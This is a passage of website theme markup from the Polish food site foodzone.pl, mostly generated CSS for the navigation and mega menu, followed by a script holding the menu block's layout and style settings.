                .td_uid_37_6977d72a76667_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text {
                    margin-right: -3px;
                }
                
                .td_uid_37_6977d72a76667_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: auto;
                }
                
                .td_uid_37_6977d72a76667_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 3px;
                }
                
                
                .td_uid_37_6977d72a76667_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_37_6977d72a76667_rand .td-pulldown-filter-list {
                    background-color: #282828;
                }
                
                .td_uid_37_6977d72a76667_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_37_6977d72a76667_rand .td-pulldown-filter-list li a {
                    color: #ffffff;
                }
                
                .td_uid_37_6977d72a76667_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_37_6977d72a76667_rand .td-pulldown-filter-list {
                    box-shadow:  0px 1px 3px 0px rgba(0, 0, 0, 0.15);
                }
                
                
                .td_uid_37_6977d72a76667_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_37_6977d72a76667_rand .td-pulldown-filter-list li a {
                    font-family:Open Sans !important;font-size:16px !important;
                }
                
                
                
                .td_uid_37_6977d72a76667_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_37_6977d72a76667_rand .tdb-mega-menu ul li {
                    max-width: 1400px !important;
                }
                
				.td_uid_37_6977d72a76667_rand .tdb-menu .tdb-mega-menu ul li {
					border-width: 0px;
				}
				
				.td_uid_37_6977d72a76667_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_37_6977d72a76667_rand .tdb-menu > li > a,
                .td_uid_37_6977d72a76667_rand .td-subcat-more {
                    padding: 0 15px 0 0;
                }
                
                
                .td_uid_37_6977d72a76667_rand .tdb-normal-menu > ul,
                .td_uid_37_6977d72a76667_rand .td-pulldown-filter-list {
                    left: -18px;
                }
                @media (max-width: 1018px) {
                    .td_uid_37_6977d72a76667_rand .td-pulldown-filter-list {
                        left: auto;
                        right: -18px;
                    }
                }
                
                .td_uid_37_6977d72a76667_rand .tdb-normal-menu ul ul {
                    margin-top: -10px;
                }
                
                .td_uid_37_6977d72a76667_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_37_6977d72a76667_rand .td-pulldown-filter-list {
                    padding: 10px;
                }
                
                .td_uid_37_6977d72a76667_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_37_6977d72a76667_rand .td-pulldown-filter-list li a {
                    font-family:Open Sans !important;font-size:14px !important;
                }
                
                
                
                .td_uid_37_6977d72a76667_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_37_6977d72a76667_rand .tdb-mega-menu ul li {
                    max-width: 970px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_37_6977d72a76667_rand .tdb-menu > li > a,
                .td_uid_37_6977d72a76667_rand .td-subcat-more {
                    padding: 0 6px;
                }
                
                
                .td_uid_37_6977d72a76667_rand .tdb-menu > li > a,
                .td_uid_37_6977d72a76667_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Open Sans !important;font-size:10px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
                }
                
                .td_uid_37_6977d72a76667_rand .tdb-normal-menu > ul,
                .td_uid_37_6977d72a76667_rand .td-pulldown-filter-list {
                    left: -20px;
                }
                @media (max-width: 1018px) {
                    .td_uid_37_6977d72a76667_rand .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
                
                .td_uid_37_6977d72a76667_rand .tdb-normal-menu ul ul {
                    margin-top: -10px;
                }
                
                .td_uid_37_6977d72a76667_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_37_6977d72a76667_rand .td-pulldown-filter-list {
                    padding: 0px;
                }
                
                .td_uid_37_6977d72a76667_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_37_6977d72a76667_rand .td-pulldown-filter-list li a {
                    padding: 8px 16px 10px;
                }
                
                .td_uid_37_6977d72a76667_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_37_6977d72a76667_rand .td-pulldown-filter-list li a {
                    font-family:Open Sans !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
                }
                
                
                
                .td_uid_37_6977d72a76667_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_37_6977d72a76667_rand .tdb-mega-menu ul li {
                    max-width: 700px !important;
                }
}
</style>
<style>
.td_uid_37_6977d72a76667_rand .tdb-menu > li.current-menu-item > a,
				.td_uid_37_6977d72a76667_rand .tdb-menu > li.current-menu-ancestor > a,
				.td_uid_37_6977d72a76667_rand .tdb-menu > li.current-category-ancestor > a,
				.td_uid_37_6977d72a76667_rand .tdb-menu > li:hover > a,
				.td_uid_37_6977d72a76667_rand .tdb-menu > li.tdb-hover > a,
				.td_uid_37_6977d72a76667_rand .tdb-menu-items-dropdown:hover .td-subcat-more {
					color: #bd00ff;
				}
				
				
				.td_uid_37_6977d72a76667_rand .tdb-menu > li > a:after,
				.td_uid_37_6977d72a76667_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_37_6977d72a76667_rand .tdb-menu > li > a:after,
				.td_uid_37_6977d72a76667_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_37_6977d72a76667_rand .tdb-menu > li > a:after,
				.td_uid_37_6977d72a76667_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_37_6977d72a76667_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_37_6977d72a76667_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_37_6977d72a76667_rand .td-pulldown-filter-list li:hover a {
					color: #282828;
				}
				
				.td_uid_37_6977d72a76667_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_37_6977d72a76667_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_37_6977d72a76667_rand .td-pulldown-filter-list li:hover a {
					background-color: #5e4760;
				}
</style><div id=td_uid_37_6977d72a76667 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-first menu-item-69"><a href="https://foodzone.pl/aktualnosci/"><span class="tdb-menu-item-text">Aktualności</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_40_6977d72a76cd9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_40_6977d72a76cd9" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_40_6977d72a76cd9_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_40_6977d72a76cd9_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_40_6977d72a76cd9_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_40_6977d72a76cd9_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_40_6977d72a76cd9_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_40_6977d72a76cd9_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_40_6977d72a76cd9_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_40_6977d72a76cd9_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_40_6977d72a76cd9_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_40_6977d72a76cd9_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_40_6977d72a76cd9_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_40_6977d72a76cd9_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_40_6977d72a76cd9_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_40_6977d72a76cd9_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_40_6977d72a76cd9_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_40_6977d72a76cd9_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_40_6977d72a76cd9_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_40_6977d72a76cd9_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_40_6977d72a76cd9_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_40_6977d72a76cd9_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_40_6977d72a76cd9_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_40_6977d72a76cd9_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_40_6977d72a76cd9_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_40_6977d72a76cd9_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_40_6977d72a76cd9_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_40_6977d72a76cd9_rand .td-image-wrap {
					padding-bottom: 160%;
				}
				
				.td_uid_40_6977d72a76cd9_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_40_6977d72a76cd9_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_40_6977d72a76cd9_rand .td-module-meta-info,
				.ie11 .td_uid_40_6977d72a76cd9_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_40_6977d72a76cd9_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_40_6977d72a76cd9_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_40_6977d72a76cd9_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_40_6977d72a76cd9_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_40_6977d72a76cd9_rand .td-module-meta-info {
					padding: 0px;
				}
				
				
				.td_uid_40_6977d72a76cd9_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_40_6977d72a76cd9_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_40_6977d72a76cd9_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_40_6977d72a76cd9_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_40_6977d72a76cd9_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_40_6977d72a76cd9_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_40_6977d72a76cd9_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_40_6977d72a76cd9_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_40_6977d72a76cd9_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_40_6977d72a76cd9_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_40_6977d72a76cd9_rand .td-post-date,
				.td_uid_40_6977d72a76cd9_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_40_6977d72a76cd9_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_40_6977d72a76cd9_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_40_6977d72a76cd9_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_40_6977d72a76cd9_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_40_6977d72a76cd9_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_40_6977d72a76cd9_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_40_6977d72a76cd9_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_40_6977d72a76cd9_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_40_6977d72a76cd9_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_40_6977d72a76cd9_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_40_6977d72a76cd9_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_40_6977d72a76cd9_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_40_6977d72a76cd9_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
				.td_uid_40_6977d72a76cd9_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_40_6977d72a76cd9_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_40_6977d72a76cd9_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_40_6977d72a76cd9_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_40_6977d72a76cd9_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_40_6977d72a76cd9_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_40_6977d72a76cd9_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_40_6977d72a76cd9_rand .td-post-date,
				.td_uid_40_6977d72a76cd9_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_40_6977d72a76cd9_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_40_6977d72a76cd9_rand .td-load-more-wrap a:hover {    
					background-color: #bd00ff !important;
					border-color: #bd00ff !important;
				}
				
				.td_uid_40_6977d72a76cd9_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_40_6977d72a76cd9_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_40_6977d72a76cd9_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_40_6977d72a76cd9_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_40_6977d72a76cd9_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_40_6977d72a76cd9_rand .td-editor-date,
				.td_uid_40_6977d72a76cd9_rand .td-editor-date .td-post-author-name,
				.td_uid_40_6977d72a76cd9_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_40_6977d72a76cd9_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_40_6977d72a76cd9_rand .block-mega-child-cats {
					padding: 2px 20px;
				}
                
				.td_uid_40_6977d72a76cd9_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_40_6977d72a76cd9_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_40_6977d72a76cd9_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_40_6977d72a76cd9_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_40_6977d72a76cd9_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_40_6977d72a76cd9_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_40_6977d72a76cd9_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_40_6977d72a76cd9_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_40_6977d72a76cd9_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_40_6977d72a76cd9_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_40_6977d72a76cd9_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_40_6977d72a76cd9_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_40_6977d72a76cd9_rand .td-editor-date,
				.td_uid_40_6977d72a76cd9_rand .td-editor-date .td-post-author-name,
				.td_uid_40_6977d72a76cd9_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_40_6977d72a76cd9_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_40_6977d72a76cd9_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_40_6977d72a76cd9_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_40_6977d72a76cd9_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_40_6977d72a76cd9_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_40_6977d72a76cd9_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_40_6977d72a76cd9_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_40_6977d72a76cd9_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_40_6977d72a76cd9_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
				
				
                @media (min-width: 768px) {
                    .td_uid_40_6977d72a76cd9_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_40_6977d72a76cd9_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_40_6977d72a76cd9_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_40_6977d72a76cd9_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_40_6977d72a76cd9_rand .td-editor-date,
				.td_uid_40_6977d72a76cd9_rand .td-editor-date .td-post-author-name,
				.td_uid_40_6977d72a76cd9_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_40_6977d72a76cd9_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_40_6977d72a76cd9_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_40_6977d72a76cd9_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_40_6977d72a76cd9_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_40_6977d72a76cd9_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_40_6977d72a76cd9_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_40_6977d72a76cd9_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_40_6977d72a76cd9_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_40_6977d72a76cd9_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_40_6977d72a76cd9_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_40_6977d72a76cd9 = new tdBlock();
block_td_uid_40_6977d72a76cd9.id = "td_uid_40_6977d72a76cd9";
block_td_uid_40_6977d72a76cd9.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDM0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"160","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"eyJwb3J0cmFpdCI6IjcwMCJ9","sub_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiOHB4IDE2cHggMTBweCJ9","pag_h_bg":"#bd00ff","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase","mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#282828","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiMnB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","more":"yes","sub_bg_color":"#282828","sub_text_color":"#ffffff","tds_menu_sub_active1-sub_elem_bg_color_h":"#5e4760","show_mega_cats":"yes","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","show_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements 